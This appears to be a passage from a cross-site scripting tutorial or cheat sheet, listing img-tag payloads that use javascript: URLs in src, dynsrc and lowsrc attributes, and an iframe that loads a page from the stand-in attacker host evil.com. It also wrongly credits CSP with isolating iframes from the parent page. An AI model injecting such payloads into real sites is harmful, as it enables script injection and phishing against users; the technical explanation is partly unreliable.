 <img> tag
Some browsers execute JavaScript found in the <img> attributes.
<!-- <img> tag XSS -->
<img src="javascript:alert("XSS");">
<!--  tag XSS using lesser-known attributes -->
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
<iframe> tag
The <iframe> tag lets you embed another HTML page in the current page. An IFrame may contain
JavaScript but JavaScript in the IFrame does not have access to the DOM of the parent page due to
the Content Security Policy (CSP) of the browser. However, IFrames are still very effective for pulling
off phishing attacks.
<!-- <iframe> tag XSS -->
<iframe src="http://evil.com/xss.html">